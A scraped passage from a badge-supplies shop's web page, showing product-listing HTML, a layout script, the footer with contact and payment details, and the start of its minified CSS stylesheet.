                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('509');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            
        <div class="image" style="position:relative">
                    <a href="http://www.photobadge.com/wristwear/solid-color-wrist-coil-split-ring-100-pack"><img src="image/cache/catalog/Badge Holders/t_135081908-162x162.jpg" alt="Solid Color Wrist Coil-Split Ring - 100 Pack" class="img-responsive" /></a>
        </div>
      
            <div>
              <div class="caption">
                <h4><a href="http://www.photobadge.com/wristwear/solid-color-wrist-coil-split-ring-100-pack">Solid Color Wrist Coil-Split Ring - 100 Pack</a></h4>
                <p class="description">Solid Color Wrist Coil
w/Split Ring 25mm
Price is $1.20 each
..</p>
                                <p class="price">
                                    $120.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button class="btn-primary" type="button" onclick="cart.add('510', '1');">
                <span>Add to Cart</span></button>
                <div class="add-to-links">
                  <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('510');"><i class="fa fa-heart"></i> <span>Add to Wish List</span></button>
                  <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('510');"><i class="fa fa-exchange"></i> <span>Compare this Product</span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 3 of 3 (1 Pages)</div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-4 col-xs-6');
		
$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block"></span>');
    } 
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
localStorage.setItem('display', 'grid');
$('.btn-group').find('#grid-view').addClass('selected');
$('.btn-group').find('#list-view').removeClass('selected');
	});   
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
	} else {
		$('#grid-view').trigger('click');
	}
});
</script>
</div>
<footer id="footer">
  <div class="fpart-first">
    <div class="container">
      <div class="row">
                <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Information</h5>
          <ul>
                        <li><a href="http://www.photobadge.com/about_us">ALOHA4D</a></li>
                        <li><a href="http://www.photobadge.com/customer-feedback">Customer Feedback</a></li>
                        <li><a href="http://www.photobadge.com/privacy">Privacy Statement</a></li>
                        <li><a href="http://www.photobadge.com/terms">Terms &amp; Conditions</a></li>
                        <li><a href="http://www.photobadge.com/shipping">Shipping</a></li>
                        <li><a href="http://www.photobadge.com/Badge-printer FAQ">Badge Printer FAQ</a></li>
                        <li><a href="http://www.photobadge.com/index.php?route=information/information&amp;information_id=11">Badge Reel FAQ</a></li>
                        <li><a href="http://www.photobadge.com/nfc">NFC, What's it All About</a></li>
                        <li><a href="http://www.photobadge.com/pvc-card-faq">PVC Card FAQ</a></li>
                      </ul>
        </div>
                <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Customer Service</h5>
          <ul>
            <li><a href="http://www.photobadge.com/index.php?route=information/contact">Contact Us</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/return/add">Returns</a></li>
            <li><a href="http://www.photobadge.com/index.php?route=information/sitemap">Site Map</a></li>
          </ul>
        </div>
        <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>Extras</h5>
          <ul>
            <li><a href="http://www.photobadge.com/index.php?route=product/manufacturer">Brands</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/voucher">Gift Certificates</a></li>
                        <li><a href="http://www.photobadge.com/index.php?route=product/special">Specials</a></li>
          </ul>
        </div>
        <div class="column col-lg-2 col-md-2 col-sm-3 col-xs-12">
          <h5>My Account</h5>
          <ul>
            <li><a href="https://www.photobadge.com/index.php?route=account/account">My Account</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/order">Order History</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/wishlist">Wish List</a></li>
            <li><a href="https://www.photobadge.com/index.php?route=account/newsletter">Newsletter</a></li>
          </ul>
        </div>
                <div class="contact col-lg-4 col-md-4 col-sm-12 col-xs-12">
                              <ul>
                                    <li class="mobile"><i class="fa fa-phone"></i>888-527-3704</li>
                                                <li class="email"><i class="fa fa-envelope"></i><a href="mailto:sales@photobadge.com">sales@photobadge.com</a>
                                      </ul>
                  </div>
                              </div>
    </div>
  </div>
  <div class="fpart-second">
    <div class="container">
      <div id="powered" class="clearfix">
        <div class="row">
          <div class="col-md-4">
                        <div class="payments_types">
                                                        <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_paypal.png" alt="paypal" title="PayPal">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_american.png" alt="american-express" title="American Express">
                                                                                                  <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_discover.png" alt="discover" title="Discover">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_mastercard.png" alt="mastercard" title="MasterCard">
                                                                      <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/payment_visa.png" alt="visa" title="Visa">
                                                                                                                                                                                    </div>
                      </div>
          <div class="powered_text pull-left flip col-md-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          Photobadge.com © 1998-2022                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
          <div class="col-md-4">
                        <div class="social pull-right flip">
                            <a href="https://www.facebook.com/Photobadge-142490559112313/" target="_blank"> <img data-toggle="tooltip" src="catalog/view/theme/bigshop/image/socialicons/facebook.png" alt="Facebook" title="Facebook"></a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                      </div>
        </div>
      </div>
          </div>
  </div>
    <div id="back-top"><a data-toggle="tooltip" title="Back to Top" href="javascript:void(0)" class="backtotop"><i class="fa fa-chevron-up"></i></a></div>
  </footer>
<div id="facebook" class="fb-right" style="top:210px; z-index:10000;">
  <div id="facebook_icon"><i class="fa fa-facebook"></i></div>
  <div class="fb-page" data-href="https://www.facebook.com/Photobadge-142490559112313/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="false">
    <div class="fb-xfbml-parse-ignore">
      <blockquote cite="https://www.facebook.com/Photobadge-142490559112313/"><a href="https://www.facebook.com/Photobadge-142490559112313/">Harnish Design</a></blockquote>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <script>
	  $(function(){        
        $("#facebook.fb-right").hover(function(){            
        $("#facebook.fb-right").stop(true, false).animate({right: "0" }, 800, 'easeOutQuint' );        
        },
  function(){            
        $("#facebook.fb-right").stop(true, false).animate({right: "-241px" }, 800, 'easeInQuint' );        
        },1000);    
  });
  </script>
  </div>
</section>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.photobadge.com/catalog/view/theme/bigshop/stylesheet/stylesheet.min.css
body_size: 7101
content:
html,ol,ul{margin:0;padding:0}#container h2,#container h3{margin:0 0 20px;line-height:normal;border-bottom:1px solid #e5e5e5;color:#000}#container h1,label{font-weight:400}#container h3,form,html,ol,ul{padding:0}#container h2,#header,#header .header-row,#header .links,#header .links>ul>li.wrap_custom_block{position:relative}#form-currency,#form-language,#header #top-links>ul>li,#header .links>ul>li{float:left}#footer .column ul li,#footer .contact ul li,#header .links>ul>li,#header .links>ul>li.wrap_custom_block>div ul li,.box-filter,.box-filter>li>ul,.product-tab .tabs li{list-style-type:none}#header ol,#header ul,.ac_results ul,.sitemap{list-style:none}html{overflow:-moz-scrollbars-vertical;-webkit-font-smoothing:antialiased}body{background:#eee;color:#222;font-family:Tahoma,Geneva,sans-serif;line-height:18px;font-size:12px}#container h1{color:#000;margin:0 0 20px;font-size:35px;line-height:normal;text-rendering:optimizelegibility}#container h2{padding:0 0 5px;font-size:18px}#container h3{font-size:20px}#container h3 .viewall{font-size:12px}#container h3 span{border-bottom:2px solid #f15a23;display:inline-block;padding-right:5px;padding-bottom:3px;margin-bottom:-1px}form,span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}#container .welcome h1,#container .welcome h2,#container .welcome h3{border:none;padding:0;margin-bottom:10px}#container .welcome h2{font-size:26px}#container .welcome h3 span{border:none}a,a b{color:#f15a23;text-decoration:none;cursor:pointer}a b:hover,a:hover{text-decoration:none;color:#000}a:focus{outline:0}legend{font-size:18px;padding:7px 0}.clear{clear:both}form{margin:0}img{vertical-align:inherit;max-width:100%}.img-thumbnail{border-radius:0}div.required .control-label:before{content:'* ';color:red;font-weight:700}.wrapper-box{max-width:1180px;margin:20px auto;border-radius:5px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2)}.wrapper-wide{max-width:100%;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.08)}.main-wrapper{max-width:1170px;margin:0 auto;padding:0 25px;clear:both}#container{text-align:left;margin-top:20px;margin-bottom:20px}#header{padding:0}#header .htop{margin-bottom:10px}#header .header-row{padding:15px 0}.wrapper-box #header .header-row{border-radius:5px 5px 0 0}#header .header-row .inner{padding:0}#form-currency .btn-group,#form-language .btn-group{vertical-align:top}#form-currency span,#form-language span{color:#666;font-size:12px;-webkit-transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;transition:all .8s ease-in-out}#top .dropdown-menu{margin:0;padding:0;z-index:1013;border:none;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.176)}#form-currency ul li .currency-select,#form-language ul li .language-select,#top .dropdown-menu li a{display:block;color:#333;padding:7px 10px;text-align:left;font-size:12px}#form-currency ul li+li .currency-select,#form-language ul li+li .language-select,#top .dropdown-menu li+li a{border-top:1px solid #eee}#form-language button .btn-link{border:0}#header .links>ul>li.wrap_custom_block>a b{clear:both;content:' ';display:inline-block;width:0;height:0;border-style:solid;border-color:#666 transparent transparent;border-width:4px 5px 0;margin:0 0 1px 3px}#form-language img{cursor:pointer;margin-right:5px}#form-currency ul li .currency-select:hover,#form-language ul li .language-select:hover,#top .dropdown-menu li a:hover{color:#f15a23;background:0 0;text-decoration:none}#header .links{float:left}#header .links>ul>li .wrap_custom_block>a,#header .links>ul>li>a{padding:0 7px;color:#666;text-decoration:none;font-size:12px;position:relative;display:block}#form-currency .btn-link,#form-language .btn-link{padding:0 7px;border:none}#form-currency .btn-link:hover,#form-language .btn-link:hover{text-decoration:none}#header .links>ul>li.wrap_custom_block>div{display:none;background:#fff;border-radius:4px;position:absolute;z-index:1015;padding:10px;box-shadow:0 0 12px rgba(0,0,0,.176)}#header .links>ul>li.wrap_custom_block>a:hover{text-decoration:none}#header #top-links{color:#666}#header #top-links>ul>li>a{color:#666;text-transform:capitalize;display:inline-block;padding:0 7px}#header #top-links>ul>li:last-child>a{padding-right:0}#form-currency:hover span,#form-language:hover .btn-link span,#header #top-links>ul>li:hover>a,#header .links>ul>li:hover>a{color:#f15a23;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#header .links_contact>ul>li{display:inline-block;line-height:33px;font-size:13px;color:#666}#header .links_contact>ul>li>a{padding:0 0 0 7px;color:#666;text-decoration:none;font-size:13px;position:relative;display:block}#header .links_contact>ul>li.mobile{padding:0 7px}#header .links_contact>ul>li .fa-envelope,#header .links_contact>ul>li .fa-phone{font-size:120%;margin-right:5px}#header #top-links>ul>li:hover>a,#header .links>ul>li:hover>a,#header .links_contact>ul>li>a:hover{text-decoration:underline}#header #cart{position:relative;text-align:right}#header #cart .heading h4{width:16px;height:12px;background:#f15a23;position:relative;margin-right:8px}#header #cart .heading h4:after,#header #cart .heading h4:before{content:' ';display:block;position:absolute;clear:both}#header #cart .heading h4:before{width:10px;height:15px;top:-7px;left:3px;border:1px solid #f15a23;border-radius:50%;border-bottom:none}#header #cart .heading h4:after{width:16px;height:9px;bottom:-4px;left:0;border:2px solid #f15a23;border-top:none;border-radius:3px}#header #cart .heading{text-decoration:none;font-size:14px;height:28px;color:#444;display:inline-block;position:relative;padding:0;background:0 0;border:none}#header #cart .heading span{display:inline-block;line-height:28px}#header #cart.open .heading{color:#000}#header #cart .dropdown-menu{padding:8px;margin:0;z-index:1011;background:#FFF;border:none;width:420px;right:0;left:auto;box-shadow:0 0 12px rgba(0,0,0,.176)}#cart .dropdown-menu li>p{margin:40px 0;font-size:13px}#header #cart .dropdown-menu .remove{border-radius:100%;padding:1.5px 4px;line-height:normal}#cart .dropdown-menu>li>.table>tbody>tr>td{border-bottom:1px solid #ddd;border-top:none 0}#header #logo img{display:inline-block!important}.table-container{display:table;width:100%;table-layout:fixed}.table-container .col-table-cell{display:table-cell;vertical-align:middle;float:none}#header #search{position:relative;display:block}#header .button-search{width:36px;height:36px;font-size:14px;z-index:2;position:absolute;right:0;cursor:pointer;float:right;background:0 0;border:none;color:#bbb;padding:0;border-radius:0 4px 4px 0}#header #search input{background:#FFF;padding:0 36px 0 10px;height:36px;font-size:13px;color:#333;outline:0;display:block;border-radius:4px}#menu .nav>li:hover>a,#menu .nav>li>a{color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#header #search input:focus{border-color:#bbb;box-shadow:none}#menu .navbar-collapse{padding-left:0;padding-right:0}#menu.full{border-radius:0}#menu.navbar{min-height:inherit}#menu .navbar-nav{float:none;position:relative}#menu .nav>li>a.home_link .fa{font-size:17px}#menu{background:#444;border:0;margin-bottom:0}#menu .nav>li{height:40px}#menu .nav>li>a{font-size:14px;border-right:1px solid #555;line-height:40px;text-decoration:none;padding:0 10px;z-index:1009;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#menu .nav>li:hover>a,.btn{-moz-transition:all .3s ease-in-out}#menu .nav>li:hover>a{background:#f15a23;border-radius:3px 3px 0 0;transition:all .3s ease-in-out}#menu .nav>li div>ul>li:hover>a,#menu .nav>li.categories_hor>div>.column:hover>a{color:#f15a23}.btn,.btn:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}#menu .nav>li>.dropdown-menu{display:none;background:#fff;position:absolute;z-index:1010;padding:5px 0 0;border:0;border-radius:0 0 4px 4px;font-size:12px}#menu .nav>li.categories>div>.column+.column,#menu .nav>li.categories>div>.column>div ul li+li,#menu .nav>li.categories_hor>div .submenu ul li+li a,#menu .nav>li>div>ul li+li{border-top:1px solid #eee}#menu .nav>li:hover>.dropdown-menu.custom_block ul,#menu .nav>li>.dropdown-menu>ul{display:table-cell}#menu .nav>li.categories_hor>div{display:none;background:#fff;margin-left:0!important;width:100%;position:absolute;padding:10px 0 0}#menu .nav>li.categories>div>.column a span,#menu .nav>li.categories_hor>div>.column a span,#menu .nav>li>div>ul li a span{float:right;font-size:14px;line-height:18px}#menu .nav>li.categories_hor>div>.column{position:relative;display:inline-block;margin:0 0 15px}#menu .nav>li>div>ul{width:160px}#menu .nav>li.categories_hor>div>.column>a{font-weight:700;font-size:13px;border-bottom:1px solid #ddd;margin-bottom:5px}#menu .nav>li.categories_hor>div>.column a,#menu .nav>li>div>ul li a{padding:4px 0;display:block}#menu .nav>li>div>ul li a{font-size:12px}#menu .nav>li.categories_hor>div>.column>div{display:block}#menu .nav>li.categories>div>.column>div ul li,#menu .nav>li.categories_hor>div>.column>div ul li{position:relative}#menu .nav>li ul+ul{padding-left:20px}#menu .nav>li.categories>div>.column>div ul+ul,#menu .nav>li.categories_hor ul+ul{padding-left:0}#menu .nav>li ul>li>a{text-decoration:none;padding:4px;display:block;min-width:160px}#menu .nav>li.categories>div{display:none;background:#fff;min-width:180px;position:absolute;z-index:1008;padding:5px 0 0;box-shadow:0 4px 8px rgba(0,0,0,.3)}#menu .nav>li.categories>div>.column,#menu .nav>li>div>ul{position:relative}#menu .nav>li div>ul>li>a,#menu .nav>li.categories>div>.column>a{font-size:13px;padding:7px 10px;display:block;color:#444}#menu .nav>li.categories>div>.column>div,.submenu{background:#fff;position:absolute;padding:0;display:none;left:100%}#menu .nav>li.categories>div>.column:hover>a,#menu .nav>li>div>ul li:hover>a{color:#f15a23}#menu .nav>li.categories>div>.column>div{box-shadow:0 0 8px rgba(0,0,0,.3);z-index:1010;top:0}.submenu{border-radius:4px;z-index:1008;box-shadow:0 0 12px rgba(0,0,0,.3);min-width:160px;margin-top:-32px}.breadcrumb,.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0}#menu .nav>li.categories_hor>div .submenu{margin-top:-23px;margin-left:-15px}#menu .nav>li.categories_hor>div .submenu ul li a{padding:7px 10px}#menu .nav>li.categories_hor.dropdown,#menu .nav>li.menu_brands.dropdown{position:static}#menu .nav>li.menu_brands.name{position:relative}#menu .nav>li.menu_brands.name>div{padding:0!important}#menu .nav>li.menu_brands>div{padding:15px 0 0!important;width:100%;margin-left:0!important}#menu .nav>li.wrap_custom_block>div.custom_block,.custom_block td,.custom_block th{padding:5px}#menu .nav>li.menu_brands>div>div{text-align:center;margin-bottom:10px}#menu .nav>li.menu_brands>div>div a{display:block;line-height:16px}#menu .nav>li.menu_brands>div>div a img,#menu .nav>li.wrap_custom_block>div.custom_block a,.breadcrumb a i dd,.custom_block a{display:inline-block}.custom_block p{line-height:18px;margin:0}.custom_block{line-height:normal}.custom_block h1{font-size:28px;margin-top:0}.custom_block h2{font-size:24px;margin-top:0}.custom_block h3{font-size:22px;margin-top:0}.custom_block h4{font-size:20px;margin-top:0}.custom_block h5{font-size:18px;margin-top:0}.alert{padding:10px 14px}.breadcrumb{color:#c2c2c2;margin-bottom:10px;background:0 0;padding:0}.breadcrumb a{color:#999;font-size:11px}.breadcrumb a:hover{color:#f15a23;text-decoration:underline}.breadcrumb a i dd{text-indent:-99999px}.pagination{margin:0}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background:#f15a23}.pagination>li>a,.pagination>li>span{color:#f15a23}.buttons{border-top:1px solid #EEE;overflow:auto;padding:15px 6px 0;margin-bottom:20px}.btn{padding:6.2px 12px;border:0;border-radius:3px;box-shadow:none;transition:all .3s ease-in-out}.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:hover,.btn-danger[disabled],.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:hover,.btn-success[disabled],.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:hover,.btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0,0,0,.1)}.btn:hover{-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product-thumb .button-group .btn-primary,.product-thumb .button-group .btn-primary:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.btn-xs{font-size:9px}.btn-sm{font-size:10.2px}.btn-lg{padding:10px 16px;font-size:15px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover,.dropdown-menu{font-size:12px}.btn-group>.btn-xs{font-size:9px}.btn-group>.btn-sm{font-size:10.2px}.btn-group>.btn-lg{font-size:15px}.btn-default{color:#444;background-color:#e7e7e7}.btn-default:hover{background:#444;color:#fff}.btn-primary{background-color:#f15a23;color:#fff}.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{background:#444;color:#fff}.btn-warning{color:#fff;background-color:#faa732}.btn-danger{color:#fff;background-color:#da4f49}.btn-success{color:#fff;background-color:#5bb75b}.btn-info{color:#fff;background-color:#df5c39}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:hover,.btn-info[disabled]{background-image:none;background-color:#df5c39}.btn-link{border-color:transparent;cursor:pointer;color:#f15a23;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none}.btn-inverse{color:#fff;background-color:#363636}.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222}.htabs{height:30px;line-height:16px;padding-left:10px;border-bottom:1px solid #ddd}.category-module .tabs,.tab-sub{right:70px;top:-46px;height:25px}.htabs a{padding:7px 15px 6px;float:left;font-size:13px;font-weight:400;text-align:center;text-decoration:none;color:#333;display:none}.nav-tabs>li>a.selected{color:#111;padding-bottom:5px;background:#FFF;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;font-weight:700}.nav-tabs{margin-bottom:0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border-width:1px;font-weight:700}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a:hover{border-color:transparent;color:#444}.nav-tabs>li>a{color:#666}.tab-content{padding:15px 15px 10px;margin-bottom:20px;z-index:2;border-radius:0 0 4px 4px;border:1px solid #ddd;border-top:0}#tab-description ul{margin-left:20px;margin-bottom:15px}.product-tab,.product-tab .tabs{margin-bottom:20px}.tab-sub{position:absolute;border:none;padding:0;line-height:25px}.tab-sub a{padding:0 7px;font-size:12px}.tab-sub a.selected{padding:0 10px;position:relative;border-width:2px;line-height:24px}.tab-sub a.selected:hover{text-decoration:none;cursor:default}.tab-sub a:hover{text-decoration:underline}.category-module-content{position:relative}.category-module .tabs{position:absolute;line-height:25px}.category-module .tabs li{float:left;list-style-type:none}.category-module .tabs li a{padding:0 7px;font-size:12px;display:inline-block;color:#333}.category-module .tabs li.active a{position:relative;line-height:24px;color:#111;background:#FFF;border-top:2px solid #ddd;border-left:2px solid #ddd;border-right:2px solid #ddd;font-weight:700}.category-module .tabs li.active a:hover{text-decoration:none;cursor:default}.category-module .tabs li a:hover{text-decoration:underline;color:#004B91}.product-tab .tabs{border-bottom:1px solid #e5e5e5}.product-tab .tabs li{float:left;margin-right:20px}.product-tab .tabs li a{padding-bottom:5px;padding-right:5px;float:left;font-size:20px;font-weight:400;text-decoration:none;color:#222;opacity:.7}.product-tab .tabs li.active a{background:#FFF;border-bottom:2px solid #f15a23;opacity:1;margin-bottom:-1px}.category-module .deactive,.product-tab .deactive{display:none}.addthis_default_style>a{padding:0}#column-left{border-right:1px solid #eee}#column-right{border-left:1px solid #eee}#column-left .products-category,#column-right .products-category{margin-top:-6px;margin-bottom:15px}#column-left .product-layout .product-thumb,#column-right .product-layout .product-thumb{padding:6px 0;text-align:left;border:0;margin:0;clear:both}.box-category ul li ul li+li,.box-category>ul>li+li,.list-item>li+li{border-top:1px dotted #ccc}#column-left .product-layout .product-thumb+.product-thumb,#column-right .product-layout .product-thumb+.product-thumb{border-top:1px dotted #ccc;padding-top:7px}#column-left .product-layout .product-thumb .image,#column-right .product-layout .product-thumb .image{float:left;margin-right:8px;margin-bottom:0;width:60px}#column-left .product-layout .product-thumb .caption,#column-right .product-layout .product-thumb .caption{float:left;max-width:202px}#column-left .product-layout .product-thumb h4,#column-right .product-layout .product-thumb h4{margin-bottom:2px}#column-left .product-layout .product-thumb h4 a,#column-right .product-layout .product-thumb h4 a{font-size:12px;display:block}#column-left .product-layout .product-thumb .price,#column-right .product-layout .product-thumb .price{padding:0;margin:0 0 2px;font-size:12px}#column-left .product-layout .product-thumb .saving,#column-right .product-layout .product-thumb .saving{position:relative;line-height:normal;padding:0 3px;min-width:auto;height:auto;top:0;left:0;font-size:11px;display:inline-block}#column-left .product-layout .product-thumb .button-group,#column-right .product-layout .product-thumb .button-group{display:none}#column-left .product-layout .product-thumb .rating,#column-right .product-layout .product-thumb .rating{padding-bottom:0}.box-category ul,.list-item{list-style:none;margin-bottom:20px;margin-top:-5px}.box-category>ul>li,.list-item>li{display:block;position:relative}.box-category .down{top:0;right:0;position:absolute;cursor:pointer;width:16px;height:32px;background:url(../image/plus.png) 0 8px no-repeat;opacity:.6;-moz-opacity:.6}.box-category .down:hover{opacity:1;-moz-opacity:1}.box-category ul li a,.list-item li a{padding:7px 0 7px 5px;color:#222;display:block}.box-category ul li a:hover,.list-item li a:hover{background:#f9f9f9}.box-category ul li.double a{display:inline-block;margin:0}.box-category ul li{position:relative}.box-category>ul>li a.active+.down{background-position:0 -16px}.box-category>ul>li>a{color:#333;text-transform:uppercase}.box-category>ul>li ul{display:none;padding-left:7px;margin-bottom:5px}.box-category>ul>li a.active{font-weight:700}.box-category>ul>li>a.active{margin-bottom:5px}.box-category>ul>li a.active+ul{display:block}.box-category a:hover,.list-item a:hover{color:#f15a23}.box-category>ul>li ul li a{margin-right:16px}.box-category>ul>li ul>li>a{text-decoration:none}.box-filter{margin-bottom:20px}.box-filter>li>span{font-size:14px;font-weight:700;margin-bottom:10px;display:block;color:#444}.sitemap li a,.sitemap>li{color:#555;display:block;font-weight:700}.box-filter>li>ul{margin-bottom:15px}.box-filter>li>ul li{margin-bottom:5px}.box-filter>li>ul li label{margin-left:5px}.box-filter>li>ul li label input[type=radio],.box-filter>li>ul li label input[type=checkbox]{margin-left:0;margin-right:5px;position:relative}#button-filter{font-family:Arial,Helvetica,sans-serif;font-size:12px;height:auto;line-height:normal;padding:5px 7px;text-transform:uppercase}.sitemap{margin:0;padding:0}.sitemap>li{border-top:1px solid #eee;position:relative}.sitemap>li:first-child{border-top:0}.sitemap li a{padding:5px 8px 5px 0}.sitemap li ul{margin-left:30px}.sitemap li ul li a{font-weight:400}.sitemap li a:hover{color:#f15a23;text-decoration:underline}#content{min-height:400px}.category-list,.category-list-thumb{margin-bottom:15px}.category-list-thumb>div{text-align:center;vertical-align:top;margin-bottom:10px}.category-list-thumb>div img{max-width:100%!important;border:1px solid #ddd;padding:3px}.category-list .div a{text-decoration:underline;font-weight:700}.product-manufacturer.manufacturer-list{margin-bottom:20px}.product-manufacturer #container h2{border-bottom:1px solid #e4e4e4;background:#f8f6f6;padding:3px 8px;margin-bottom:10px;margin-top:20px;font-size:18px;color:#222}.product-manufacturer .list-item{margin-bottom:0;margin-top:0}.col-lg-5ths,.col-md-5ths,.col-sm-5ths,.col-xs-5ths{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-5ths{width:20%;float:left}#grid-view,#list-view{font-size:14px;padding:4px 10px;border:1px solid #d2d2d2;background:#e7e7e7;color:#555}#grid-view:hover,#list-view:hover{color:#000;border:1px solid #bbb}#grid-view:active,#list-view:active{color:#444;box-shadow:none}#grid-view.selected,#list-view.selected{color:#999;cursor:default;border:1px solid #d2d2d2}#grid-view{margin-right:8px}.product-list.row,.product-thumb h4,.products-category.row{margin:0}.product-filter{border-bottom:1px solid #e4e4e4;background:#f8f6f6;padding:6px 5px;line-height:25px}.product-filter .form-control{padding:2px 12px;height:auto}.carousel-caption{color:#FFF;text-shadow:0 1px 0 #000}.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome}.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome}#content .mod{display:none}.product-thumb .image a{display:block}.product-thumb .image a img,.product-thumb h4 a{display:inline-block}.product-thumb h4 a{font-size:13px;line-height:18px;text-decoration:none;margin:0 auto;padding:0;color:#333}.product-thumb h4 a:hover{text-decoration:underline}.product-thumb .price{margin:10px 0;color:#f15a23;font-size:13px;font-weight:700}.product-thumb .price-new{font-weight:700}.product-thumb .price-old{color:#999;text-decoration:line-through;font-weight:400;font-size:12px}.product-thumb .price-tax{color:#999;font-size:12px;display:block;font-weight:400}.product-thumb .button-group button{border:none}.product-thumb .button-group .btn-primary{padding:0 10px;border-radius:3px;font-size:12px;height:28px;background:#eee;color:#333;vertical-align:top;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qty a,.qty a:hover{-moz-transition:all .3s ease-in-out}.product-thumb .button-group .btn-primary:hover{background:#f15a23;color:#fff;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qty a,.qty a:hover{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.product-thumb 